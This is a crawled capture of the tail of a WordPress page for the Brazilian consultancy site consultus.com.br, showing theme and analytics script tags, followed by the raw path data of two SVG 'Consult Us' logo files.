var ZnThemeAjax = {"ajaxurl":"/wp-admin/admin-ajax.php","zn_back_text":"Back","zn_color_theme":"light","res_menu_trigger":"992","top_offset_tolerance":"","logout_url":"https://consultus.com.br/wp-login.php?action=logout&redirect_to=https%3A%2F%2Fconsultus.com.br&_wpnonce=75fa4c9243"};
var ZnSmoothScroll = {"type":"yes","touchpadSupport":"no"};
//# sourceURL=zn-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://consultus.com.br/wp-content/themes/kallyas/js/znscript.min.js?ver=4.24.0" id="zn-script-js"></script>
<script type="text/javascript" src="https://consultus.com.br/wp-content/themes/kallyas/addons/smooth_scroll/SmoothScroll.min.js?ver=4.24.0" id="smooth_scroll-js"></script>
<script type="text/javascript" src="https://consultus.com.br/wp-content/themes/kallyas/addons/slick/slick.min.js?ver=4.24.0" id="slick-js"></script>
<script type="text/javascript" id="zion-frontend-js-js-extra">
/* <![CDATA[ */
var ZionBuilderFrontend = {"allow_video_on_mobile":""};
//# sourceURL=zion-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://consultus.com.br/wp-content/themes/kallyas/framework/zion-builder/dist/znpb_frontend.js?ver=1.3.0" id="zion-frontend-js-js"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-znb_close-thin" viewBox="0 0 100 100">
<path d="m87.801 12.801c-1-1-2.6016-1-3.5 0l-33.801 33.699-34.699-34.801c-1-1-2.6016-1-3.5 0-1 1-1 2.6016 0 3.5l34.699 34.801-34.801 34.801c-1 1-1 2.6016 0 3.5 0.5 0.5 1.1016 0.69922 1.8008 0.69922s1.3008-0.19922 1.8008-0.69922l34.801-34.801 33.699 33.699c0.5 0.5 1.1016 0.69922 1.8008 0.69922 0.69922 0 1.3008-0.19922 1.8008-0.69922 1-1 1-2.6016 0-3.5l-33.801-33.699 33.699-33.699c0.89844-1 0.89844-2.6016 0-3.5z"/>
</symbol>
<symbol id="icon-znb_play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
</defs>
</svg>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"706e71a6bc4f4dbfa96aae81717b0b4b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.081 seconds, on 17 de January de 2026 @ 16:53 --><!-- via php -->

--- FILE ---
content_type: image/svg+xml
request_url: https://consultus.com.br/wp-content/uploads/2019/12/consult-us-logo-01.svg
body_size: 3944
content:
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="2400pt" height="568pt" viewBox="0 0 2400 568" version="1.1" xmlns="http://www.w3.org/2000/svg">
<g id="#8a0000ff">
<path fill="#8a0000" opacity="1.00" d=" M 164.03 45.01 C 169.28 33.97 180.55 25.60 193.01 25.47 C 218.97 25.31 244.94 25.64 270.91 25.31 C 309.36 91.72 348.90 157.50 387.28 223.94 C 426.22 224.41 465.16 224.20 504.10 224.04 C 494.58 206.37 483.88 189.38 473.89 171.98 C 449.94 131.47 426.28 90.79 402.24 50.33 C 373.22 50.14 344.21 50.34 315.19 50.23 C 310.26 41.90 305.32 33.58 300.40 25.26 C 330.61 25.09 360.83 25.66 391.05 25.45 C 402.16 24.62 414.47 27.16 421.92 36.10 C 425.00 39.75 427.31 43.95 429.80 48.01 C 469.02 114.97 508.54 181.76 547.60 248.81 C 489.42 248.86 431.23 248.89 373.05 248.80 C 358.09 222.01 341.99 195.89 326.64 169.34 C 303.36 129.66 279.86 90.10 256.87 50.25 C 234.62 50.28 212.37 50.25 190.12 50.21 C 166.87 88.48 144.67 127.37 121.78 165.85 C 107.27 191.23 91.74 216.01 77.51 241.54 C 69.01 255.16 61.28 269.22 52.88 282.90 C 72.51 314.89 91.06 347.52 110.23 379.79 C 136.69 424.79 163.24 469.74 189.52 514.85 C 212.01 514.88 234.51 514.98 257.00 514.94 C 265.61 499.09 275.07 483.73 284.22 468.19 C 313.34 417.27 344.00 367.23 373.33 316.43 C 431.39 316.61 489.45 316.31 547.51 316.53 C 543.77 323.93 539.40 330.99 535.11 338.08 C 498.99 399.61 462.78 461.10 426.64 522.62 C 423.92 527.06 420.77 531.42 416.39 534.36 C 410.92 537.80 404.54 539.91 398.04 539.82 C 365.83 539.84 333.63 539.88 301.42 539.81 C 306.02 532.26 310.64 524.73 315.18 517.14 C 315.86 516.19 316.42 514.58 317.93 514.93 C 346.14 514.82 374.35 514.99 402.56 514.84 C 436.19 456.84 470.76 399.39 504.21 341.29 C 465.32 341.11 426.43 341.27 387.54 341.21 C 369.51 372.22 351.13 403.03 333.15 434.07 C 312.45 469.36 291.36 504.43 270.88 539.86 C 245.25 539.85 219.62 539.79 193.98 539.88 C 182.72 540.10 171.77 533.58 166.15 523.89 C 124.02 452.03 81.71 380.27 39.50 308.46 C 36.38 302.71 32.15 297.41 30.55 290.96 C 28.59 283.11 29.32 274.43 33.38 267.35 C 76.77 193.14 120.64 119.22 164.03 45.01 Z" />
<path fill="#8a0000" opacity="1.00" d=" M 1991.45 146.98 C 2004.29 146.73 2017.15 146.94 2030.00 146.88 C 2030.01 199.92 2029.99 252.96 2030.01 306.00 C 2030.25 317.48 2030.44 329.21 2033.89 340.27 C 2038.53 354.69 2050.42 365.48 2063.28 372.75 C 2082.69 383.51 2106.05 384.31 2127.45 380.26 C 2143.55 376.73 2159.79 369.43 2170.30 356.31 C 2181.01 342.72 2182.18 324.62 2182.97 308.02 C 2183.04 254.31 2182.97 200.59 2183.00 146.88 C 2195.80 146.84 2208.60 146.94 2221.40 146.83 C 2221.64 195.55 2221.43 244.28 2221.50 293.01 C 2221.39 304.30 2221.96 315.65 2220.48 326.88 C 2218.33 345.11 2211.98 363.07 2200.79 377.75 C 2192.21 389.24 2180.87 398.64 2167.91 404.80 C 2147.77 414.48 2125.09 417.41 2102.95 417.42 C 2082.68 417.57 2062.37 412.95 2044.29 403.76 C 2031.80 397.24 2019.59 389.35 2010.80 378.15 C 2000.52 365.33 1994.95 349.31 1992.81 333.16 C 1991.06 320.84 1991.57 308.38 1991.50 295.98 C 1991.47 246.31 1991.56 196.65 1991.45 146.98 Z" />
<path fill="#8a0000" opacity="1.00" d=" M 2273.12 252.11 C 2284.74 239.62 2302.42 234.90 2319.02 234.98 C 2337.56 234.56 2355.61 240.62 2371.76 249.35 C 2371.73 260.75 2371.76 272.15 2371.74 283.55 C 2357.93 274.55 2342.37 267.70 2325.88 265.83 C 2318.24 265.15 2309.82 265.63 2303.51 270.47 C 2299.40 273.46 2296.79 278.88 2298.23 283.93 C 2299.74 288.24 2303.23 291.46 2306.63 294.34 C 2318.09 303.61 2331.06 310.71 2343.43 318.64 C 2355.12 326.95 2367.96 334.96 2375.24 347.76 C 2381.28 357.70 2381.02 370.14 2378.09 381.05 C 2374.69 393.63 2365.29 403.93 2353.95 410.01 C 2343.63 415.69 2331.66 417.71 2319.98 417.41 C 2305.33 417.41 2290.62 414.77 2277.08 409.14 C 2271.58 406.89 2266.18 404.41 2260.88 401.77 C 2260.86 389.04 2260.87 376.31 2260.88 363.58 C 2276.13 374.29 2293.01 383.57 2311.61 386.62 C 2318.47 387.86 2325.61 386.71 2331.99 384.00 C 2336.14 382.17 2340.32 379.59 2342.44 375.40 C 2344.97 370.49 2345.22 363.91 2341.47 359.54 C 2332.91 349.14 2320.21 343.85 2308.94 337.08 C 2296.06 329.79 2283.75 321.29 2273.24 310.81 C 2266.01 303.53 2261.92 293.31 2262.10 283.05 C 2261.82 271.87 2265.32 260.33 2273.12 252.11 Z" />
</g>
<g id="#000000ff">
<path fill="#000000" opacity="1.00" d=" M 260.74 106.87 C 266.03 114.69 270.28 123.15 275.40 131.07 C 245.36 181.36 215.96 232.03 186.19 282.48 C 215.66 333.13 245.48 383.58 275.35 434.00 C 270.46 442.07 265.61 450.17 260.69 458.22 C 231.68 408.94 202.65 359.67 173.60 310.41 C 170.52 304.87 166.80 299.65 164.31 293.79 C 161.66 287.35 161.44 279.96 163.66 273.36 C 165.28 267.97 168.69 263.41 171.47 258.60 C 201.19 208.00 230.90 157.40 260.74 106.87 Z" />
<path fill="#000000" opacity="1.00" d=" M 714.38 153.65 C 747.00 141.51 783.35 140.89 816.92 149.42 C 833.11 153.53 848.84 159.26 864.27 165.62 C 864.22 179.25 864.27 192.88 864.25 206.52 C 846.06 196.69 827.23 187.44 806.93 182.93 C 785.32 178.41 762.59 177.24 741.07 182.87 C 709.39 190.95 681.89 215.21 671.25 246.30 C 665.35 263.64 664.46 282.45 667.26 300.47 C 669.99 317.86 677.54 334.54 689.30 347.69 C 702.32 362.55 719.92 373.22 739.02 378.18 C 761.84 384.14 786.16 383.76 808.98 377.95 C 829.51 372.53 849.21 363.85 867.00 352.26 C 867.00 366.15 866.99 380.04 867.00 393.93 C 852.23 401.91 836.43 407.94 820.18 412.12 C 800.53 416.92 780.15 417.91 760.00 417.22 C 736.69 416.17 713.05 411.16 692.83 399.12 C 681.73 392.61 672.29 383.72 663.48 374.43 C 652.12 362.22 642.54 348.25 636.08 332.84 C 628.91 315.54 625.27 296.71 626.21 277.97 C 626.98 255.11 632.81 232.22 644.51 212.46 C 660.34 185.79 685.34 164.60 714.38 153.65 Z" />
<path fill="#000000" opacity="1.00" d=" M 1668.25 146.88 C 1679.91 146.87 1691.58 146.87 1703.24 146.88 C 1703.26 235.92 1703.25 324.96 1703.25 413.99 C 1691.58 414.00 1679.91 414.01 1668.25 413.99 C 1668.26 324.95 1668.24 235.92 1668.25 146.88 Z" />
<path fill="#000000" opacity="1.00" d=" M 1728.53 265.27 C 1750.40 244.06 1772.17 222.74 1793.99 201.48 C 1794.01 213.70 1793.98 225.91 1794.01 238.12 C 1812.50 238.13 1831.00 238.12 1849.50 238.12 C 1849.50 248.58 1849.50 259.04 1849.50 269.50 C 1831.00 269.50 1812.51 269.51 1794.02 269.49 C 1793.97 299.65 1794.03 329.80 1793.99 359.95 C 1794.01 365.49 1794.83 371.35 1798.11 375.97 C 1802.95 382.44 1810.91 386.65 1819.06 386.40 C 1833.21 386.37 1846.48 380.42 1858.50 373.46 C 1858.48 384.25 1858.53 395.04 1858.47 405.84 C 1847.95 411.82 1836.06 415.05 1824.15 416.81 C 1808.23 418.62 1790.70 416.38 1777.79 406.19 C 1769.08 399.06 1763.10 388.84 1760.63 377.89 C 1759.16 371.72 1758.87 365.35 1758.99 359.04 C 1759.01 329.19 1758.99 299.35 1759.00 269.51 C 1748.83 269.48 1738.66 269.52 1728.49 269.50 C 1728.48 268.09 1728.49 266.68 1728.53 265.27 Z" />
<path fill="#000000" opacity="1.00" d=" M 981.21 235.28 C 1007.42 232.29 1035.23 239.13 1055.57 256.33 C 1066.71 265.58 1075.71 277.53 1080.83 291.12 C 1086.76 306.67 1087.71 323.75 1085.61 340.15 C 1083.71 354.97 1078.31 369.44 1069.32 381.42 C 1059.80 394.09 1046.87 404.22 1032.14 410.12 C 1016.65 416.41 999.64 418.19 983.05 417.15 C 967.31 416.11 951.70 411.33 938.56 402.50 C 920.92 390.69 907.39 372.56 902.03 351.93 C 897.49 334.23 897.21 315.21 902.41 297.62 C 912.75 263.40 945.68 237.83 981.21 235.28 M 985.26 266.26 C 967.66 267.63 951.22 278.06 942.32 293.28 C 933.83 307.54 932.86 325.10 935.95 341.09 C 939.06 357.30 949.30 372.23 963.97 380.05 C 977.08 387.08 992.74 387.65 1007.08 384.80 C 1020.35 382.18 1032.61 374.48 1040.28 363.27 C 1049.50 349.92 1051.92 332.94 1050.45 317.07 C 1049.07 302.30 1041.55 288.32 1030.03 279.00 C 1017.74 268.67 1001.04 264.77 985.26 266.26 Z" />
<path fill="#000000" opacity="1.00" d=" M 1186.75 240.73 C 1207.19 231.01 1233.31 233.45 1250.69 248.31 C 1261.32 256.69 1267.72 269.38 1270.33 282.49 C 1273.22 295.46 1272.39 308.82 1272.50 322.00 C 1272.51 352.66 1272.49 383.32 1272.51 413.98 C 1260.88 414.02 1249.25 413.99 1237.63 414.00 C 1237.59 377.44 1237.68 340.87 1237.58 304.31 C 1237.54 292.02 1234.09 278.85 1224.64 270.39 C 1216.42 262.87 1204.32 261.53 1193.81 263.84 C 1179.56 267.02 1168.92 277.97 1159.37 288.31 C 1159.38 330.20 1159.38 372.10 1159.37 414.00 C 1147.75 414.01 1136.12 414.00 1124.50 414.00 C 1124.50 355.37 1124.49 296.75 1124.51 238.12 C 1136.13 238.13 1147.75 238.12 1159.37 238.13 C 1159.43 245.92 1159.27 253.71 1159.46 261.49 C 1167.20 253.00 1176.14 245.39 1186.75 240.73 Z" />
<path fill="#000000" opacity="1.00" d=" M 1327.98 248.85 C 1340.77 237.67 1358.48 234.36 1375.02 235.02 C 1392.03 235.56 1408.48 241.32 1423.30 249.44 C 1423.19 260.80 1423.28 272.17 1423.25 283.53 C 1409.27 274.50 1393.59 267.54 1376.91 265.79 C 1368.89 265.12 1359.83 265.85 1353.67 271.62 C 1349.70 275.13 1347.80 281.52 1350.75 286.24 C 1354.48 292.38 1360.69 296.40 1366.40 300.53 C 1378.04 308.81 1390.85 315.29 1402.33 323.82 C 1410.89 330.04 1419.68 336.53 1425.42 345.61 C 1429.25 351.32 1431.51 358.09 1431.52 364.99 C 1431.88 376.23 1428.76 387.79 1421.62 396.62 C 1411.60 409.19 1395.78 416.22 1379.92 417.20 C 1368.51 417.81 1356.97 417.19 1345.82 414.58 C 1334.08 412.07 1323.07 407.05 1312.37 401.74 C 1312.39 389.03 1312.36 376.31 1312.38 363.60 C 1327.38 374.12 1343.93 383.24 1362.16 386.47 C 1371.11 388.22 1380.67 386.28 1388.34 381.39 C 1395.40 377.19 1398.37 366.56 1393.19 359.84 C 1388.33 353.90 1382.03 349.32 1375.38 345.58 C 1361.77 337.78 1347.73 330.46 1335.55 320.45 C 1327.63 314.02 1319.39 306.98 1315.97 297.02 C 1310.34 280.56 1314.37 260.30 1327.98 248.85 Z" />
<path fill="#000000" opacity="1.00" d=" M 1470.50 238.12 C 1482.17 238.13 1493.84 238.11 1505.51 238.14 C 1505.49 275.09 1505.52 312.05 1505.49 349.00 C 1505.41 358.49 1507.00 368.49 1512.71 376.34 C 1516.56 381.83 1522.57 385.58 1529.02 387.24 C 1538.88 389.75 1549.64 389.22 1558.96 384.98 C 1568.92 380.63 1577.03 372.89 1583.26 364.11 C 1583.23 322.12 1583.26 280.13 1583.25 238.13 C 1594.91 238.12 1606.58 238.13 1618.24 238.13 C 1618.26 296.75 1618.25 355.37 1618.25 413.99 C 1606.58 414.00 1594.91 414.01 1583.25 413.99 C 1583.25 406.61 1583.24 399.23 1583.26 391.86 C 1573.30 403.36 1559.89 411.86 1545.06 415.44 C 1524.94 421.01 1501.79 414.92 1487.65 399.38 C 1475.19 386.26 1470.74 367.64 1470.52 350.01 C 1470.47 312.72 1470.51 275.42 1470.50 238.12 Z" />
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://consultus.com.br/wp-content/uploads/2020/01/consult-us-logo-retangular-03.svg
body_size: 3899
content:
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="2400pt" height="568pt" viewBox="0 0 2400 568" version="1.1" xmlns="http://www.w3.org/2000/svg">
<g id="#ffffffff">
<path fill="#ffffff" opacity="1.00" d=" M 164.35 44.46 C 169.60 33.66 180.78 25.64 192.96 25.47 C 218.94 25.30 244.92 25.65 270.90 25.30 C 309.34 91.71 348.89 157.47 387.25 223.92 C 426.19 224.45 465.15 224.18 504.10 224.04 C 494.74 206.66 484.22 189.94 474.38 172.83 C 450.58 132.58 427.11 92.14 403.18 51.96 C 402.85 51.55 402.20 50.72 401.87 50.30 C 372.98 50.17 344.08 50.32 315.19 50.23 C 310.26 41.90 305.33 33.58 300.38 25.27 C 331.59 25.05 362.80 25.74 394.00 25.41 C 402.12 25.14 410.67 26.74 417.24 31.78 C 422.98 35.82 426.23 42.23 429.83 48.05 C 453.23 88.03 476.75 127.93 500.22 167.86 C 516.12 194.75 531.69 221.83 547.62 248.70 C 489.42 249.01 431.21 248.83 373.01 248.78 C 356.99 220.06 339.71 192.08 323.27 163.60 C 301.09 125.85 278.75 88.18 256.87 50.25 C 234.62 50.27 212.37 50.26 190.11 50.21 C 166.89 88.46 144.69 127.33 121.81 165.79 C 107.30 191.20 91.73 215.99 77.50 241.57 C 68.99 255.16 61.29 269.24 52.88 282.89 C 72.77 315.33 91.58 348.41 111.02 381.12 C 137.17 425.67 163.51 470.11 189.44 514.78 C 211.96 514.97 234.49 514.94 257.01 514.94 C 265.60 499.08 275.08 483.72 284.23 468.17 C 313.36 417.25 344.00 367.22 373.34 316.42 C 431.40 316.61 489.45 316.32 547.51 316.52 C 543.75 323.97 539.35 331.06 535.05 338.19 C 498.81 399.90 462.52 461.57 426.25 523.26 C 422.62 529.38 417.49 534.92 410.61 537.31 C 405.72 539.55 400.26 539.96 394.96 539.84 C 363.78 539.82 332.59 539.88 301.41 539.82 C 306.56 531.54 311.43 523.08 316.71 514.89 C 345.33 514.88 373.95 514.97 402.57 514.83 C 436.19 456.83 470.75 399.38 504.22 341.28 C 465.33 341.12 426.43 341.26 387.53 341.21 C 368.36 374.13 348.90 406.88 329.77 439.82 C 310.16 473.17 290.25 506.35 270.89 539.85 C 244.92 539.85 218.94 539.79 192.97 539.88 C 183.97 539.76 175.27 535.31 169.44 528.54 C 167.06 525.82 165.43 522.58 163.59 519.51 C 120.79 446.58 77.88 373.72 35.00 300.85 C 28.44 291.12 27.56 277.67 33.35 267.39 C 76.86 192.99 120.86 118.87 164.35 44.46 Z" />
<path fill="#ffffff" opacity="1.00" d=" M 169.65 261.62 C 200.06 210.03 230.30 158.33 260.80 106.80 C 265.92 114.73 270.31 123.12 275.41 131.07 C 245.35 181.35 215.97 232.04 186.18 282.48 C 215.67 333.13 245.47 383.59 275.36 434.00 C 270.46 442.07 265.61 450.17 260.69 458.23 C 230.43 406.82 200.15 355.42 169.84 304.03 C 166.27 298.22 162.63 292.06 162.24 285.07 C 161.39 276.58 165.01 268.49 169.65 261.62 Z" />
<path fill="#ffffff" opacity="1.00" d=" M 715.98 153.05 C 737.65 145.12 761.06 142.69 784.01 144.08 C 811.89 145.92 838.60 155.11 864.27 165.60 C 864.22 179.25 864.26 192.89 864.25 206.53 C 846.34 196.84 827.81 187.74 807.85 183.14 C 785.60 178.36 762.11 177.12 739.98 183.16 C 707.04 191.95 678.79 218.33 669.66 251.43 C 664.70 269.44 664.53 288.69 668.51 306.91 C 672.60 325.46 682.64 342.57 696.75 355.27 C 709.38 366.93 725.16 374.98 741.87 378.91 C 766.74 384.77 793.13 383.25 817.44 375.56 C 834.87 369.98 851.69 362.32 867.00 352.25 C 867.00 366.14 866.99 380.04 867.00 393.93 C 851.83 402.12 835.57 408.29 818.84 412.44 C 798.95 417.09 778.36 418.00 758.02 417.12 C 735.40 415.89 712.52 410.83 692.89 399.16 C 681.58 392.53 671.98 383.44 663.04 373.95 C 649.01 358.80 637.77 340.81 631.79 320.96 C 626.44 304.09 625.00 286.16 626.82 268.59 C 628.80 246.99 635.64 225.73 647.55 207.54 C 663.80 182.74 688.07 163.16 715.98 153.05 Z" />
<path fill="#ffffff" opacity="1.00" d=" M 1668.25 146.88 C 1679.91 146.87 1691.58 146.87 1703.25 146.88 C 1703.25 235.92 1703.25 324.96 1703.25 414.00 C 1691.58 414.00 1679.91 414.01 1668.25 413.99 C 1668.26 324.95 1668.25 235.92 1668.25 146.88 Z" />
<path fill="#ffffff" opacity="1.00" d=" M 1991.51 314.01 C 1991.49 258.30 1991.49 202.59 1991.51 146.87 C 2004.33 146.88 2017.16 146.87 2030.00 146.88 C 2030.04 200.91 2029.92 254.94 2030.06 308.97 C 2030.50 323.02 2030.84 338.08 2038.59 350.36 C 2045.44 361.11 2055.89 369.24 2067.26 374.78 C 2087.02 384.09 2109.98 384.14 2130.97 379.47 C 2145.55 375.62 2160.11 368.75 2169.84 356.88 C 2176.11 349.24 2179.46 339.65 2180.92 329.97 C 2182.60 320.05 2183.14 309.98 2183.00 299.94 C 2183.00 248.92 2183.00 197.90 2183.00 146.88 C 2195.82 146.86 2208.63 146.90 2221.45 146.85 C 2221.57 193.22 2221.47 239.59 2221.50 285.97 C 2221.28 301.91 2222.42 318.01 2219.45 333.78 C 2216.17 352.87 2207.74 371.23 2194.38 385.38 C 2184.14 396.54 2170.81 404.58 2156.55 409.50 C 2138.10 415.86 2118.41 417.72 2099.00 417.38 C 2075.39 416.92 2052.00 409.71 2032.21 396.83 C 2021.50 390.16 2011.96 381.38 2005.44 370.51 C 1995.07 353.66 1991.63 333.53 1991.51 314.01 Z" />
<path fill="#ffffff" opacity="1.00" d=" M 1728.52 265.28 C 1750.40 244.06 1772.17 222.74 1794.00 201.47 C 1794.00 213.69 1793.99 225.91 1794.00 238.12 C 1812.50 238.13 1831.00 238.13 1849.50 238.12 C 1849.50 248.58 1849.50 259.04 1849.50 269.50 C 1831.00 269.51 1812.50 269.50 1794.00 269.50 C 1793.99 299.31 1794.02 329.11 1793.99 358.92 C 1793.90 364.75 1794.64 370.96 1798.04 375.88 C 1802.86 382.36 1810.81 386.63 1818.97 386.39 C 1833.15 386.40 1846.47 380.45 1858.51 373.44 C 1858.48 384.22 1858.52 395.01 1858.49 405.79 C 1847.66 412.03 1835.32 415.24 1823.02 416.97 C 1807.48 418.45 1790.48 416.18 1777.89 406.27 C 1768.89 398.96 1762.80 388.34 1760.44 377.03 C 1758.53 368.83 1759.06 360.38 1759.00 352.03 C 1759.00 324.52 1759.00 297.01 1759.00 269.50 C 1748.83 269.50 1738.66 269.51 1728.49 269.50 C 1728.47 268.09 1728.48 266.68 1728.52 265.28 Z" />
<path fill="#ffffff" opacity="1.00" d=" M 976.53 235.82 C 1002.59 231.94 1030.60 237.28 1051.83 253.37 C 1065.07 263.28 1075.76 276.81 1081.32 292.46 C 1087.85 310.79 1088.01 331.00 1083.84 349.88 C 1079.12 371.01 1065.81 389.87 1047.82 401.83 C 1031.75 412.68 1012.17 417.35 992.95 417.41 C 975.33 417.75 957.39 413.94 942.20 404.80 C 926.63 395.41 913.83 381.27 906.49 364.60 C 898.40 345.99 896.72 324.82 900.54 304.97 C 907.78 268.90 940.28 240.26 976.53 235.82 M 981.44 266.76 C 961.75 269.54 944.40 284.04 937.88 302.79 C 933.33 315.94 933.44 330.42 936.59 343.87 C 940.69 361.24 953.35 376.69 970.26 382.88 C 983.32 387.58 997.83 387.31 1011.13 383.80 C 1026.00 379.85 1038.79 368.97 1045.01 354.90 C 1050.65 342.14 1051.95 327.69 1050.04 313.96 C 1047.58 296.76 1036.43 281.26 1021.20 273.05 C 1009.15 266.54 994.89 264.74 981.44 266.76 Z" />
<path fill="#ffffff" opacity="1.00" d=" M 1172.41 249.34 C 1185.04 239.64 1201.02 233.78 1217.08 235.07 C 1235.03 235.96 1252.35 245.85 1262.02 261.03 C 1271.24 275.88 1272.88 293.93 1272.50 311.02 C 1272.51 345.34 1272.49 379.67 1272.51 413.99 C 1260.88 414.01 1249.25 414.00 1237.62 414.00 C 1237.62 383.65 1237.62 353.31 1237.62 322.97 C 1237.47 313.95 1238.06 304.88 1236.99 295.90 C 1235.64 285.26 1230.84 274.46 1221.83 268.19 C 1212.18 261.55 1199.28 261.58 1188.54 265.38 C 1176.80 269.94 1167.72 279.21 1159.36 288.33 C 1159.39 330.22 1159.37 372.11 1159.38 414.00 C 1147.77 414.02 1136.16 413.95 1124.55 414.04 C 1124.42 355.40 1124.54 296.77 1124.49 238.13 C 1136.12 238.11 1147.75 238.13 1159.37 238.13 C 1159.41 245.89 1159.29 253.66 1159.44 261.42 C 1163.72 257.36 1167.56 252.79 1172.41 249.34 Z" />
<path fill="#ffffff" opacity="1.00" d=" M 1358.59 235.79 C 1380.97 232.49 1403.72 238.54 1423.28 249.38 C 1423.21 260.77 1423.26 272.16 1423.25 283.55 C 1414.08 277.68 1404.33 272.55 1393.88 269.38 C 1385.21 266.73 1376.09 264.81 1367.00 265.89 C 1361.46 266.56 1355.82 268.75 1352.22 273.18 C 1349.26 276.73 1348.19 282.23 1350.77 286.28 C 1354.80 292.79 1361.47 296.96 1367.56 301.33 C 1377.50 308.34 1388.31 313.99 1398.27 320.96 C 1410.93 329.87 1424.86 339.55 1429.95 354.94 C 1434.07 370.20 1430.20 387.74 1419.28 399.36 C 1412.03 407.10 1402.47 412.58 1392.21 415.20 C 1380.67 418.20 1368.58 417.71 1356.84 416.54 C 1341.15 414.77 1326.33 408.87 1312.37 401.74 C 1312.39 389.02 1312.36 376.30 1312.38 363.59 C 1327.29 374.07 1343.74 383.13 1361.86 386.42 C 1371.15 388.30 1381.17 386.24 1389.02 380.93 C 1395.41 376.66 1398.03 366.96 1393.63 360.43 C 1387.15 351.97 1377.64 346.73 1368.49 341.66 C 1353.34 333.33 1338.42 324.20 1325.99 312.06 C 1319.28 305.77 1314.78 297.12 1313.84 287.94 C 1312.80 277.69 1314.50 266.86 1320.06 258.04 C 1328.35 244.91 1343.57 237.76 1358.59 235.79 Z" />
<path fill="#ffffff" opacity="1.00" d=" M 2272.17 253.18 C 2282.99 240.71 2299.91 235.47 2315.99 235.03 C 2335.54 234.01 2354.74 240.09 2371.76 249.35 C 2371.73 260.75 2371.75 272.16 2371.75 283.56 C 2357.96 274.56 2342.42 267.73 2325.95 265.83 C 2318.26 265.15 2309.77 265.62 2303.44 270.53 C 2299.38 273.51 2296.82 278.88 2298.21 283.88 C 2299.80 288.45 2303.57 291.79 2307.19 294.80 C 2318.35 303.68 2330.85 310.65 2342.87 318.26 C 2354.94 326.82 2368.29 335.05 2375.61 348.42 C 2380.82 357.32 2380.88 368.21 2378.85 378.05 C 2375.88 393.05 2364.55 405.31 2350.88 411.56 C 2336.66 418.34 2320.39 418.13 2305.07 416.51 C 2289.48 414.73 2274.78 408.80 2260.88 401.76 C 2260.87 389.03 2260.87 376.30 2260.88 363.57 C 2274.57 373.22 2289.51 381.58 2305.92 385.51 C 2317.01 388.66 2329.74 387.14 2338.92 379.84 C 2344.73 374.89 2346.46 364.92 2341.07 359.05 C 2332.46 348.94 2319.98 343.72 2308.85 337.03 C 2295.99 329.75 2283.71 321.25 2273.23 310.79 C 2267.46 304.93 2263.59 297.22 2262.49 289.06 C 2260.93 276.50 2263.60 262.85 2272.17 253.18 Z" />
<path fill="#ffffff" opacity="1.00" d=" M 1470.50 238.12 C 1482.17 238.13 1493.84 238.11 1505.51 238.13 C 1505.50 275.76 1505.50 313.40 1505.50 351.03 C 1505.61 361.44 1508.23 372.58 1515.92 380.08 C 1524.08 387.90 1536.25 389.59 1547.07 388.37 C 1562.11 386.40 1574.78 376.25 1583.26 364.12 C 1583.24 322.12 1583.26 280.13 1583.25 238.13 C 1594.91 238.12 1606.58 238.13 1618.25 238.13 C 1618.25 296.75 1618.25 355.37 1618.25 414.00 C 1606.58 414.00 1594.91 414.01 1583.25 413.99 C 1583.25 406.60 1583.24 399.22 1583.26 391.83 C 1573.43 403.24 1560.17 411.68 1545.53 415.32 C 1525.07 421.17 1501.38 414.90 1487.17 398.86 C 1475.05 385.78 1470.76 367.42 1470.52 350.02 C 1470.47 312.72 1470.51 275.42 1470.50 238.12 Z" />
</g>
</svg>
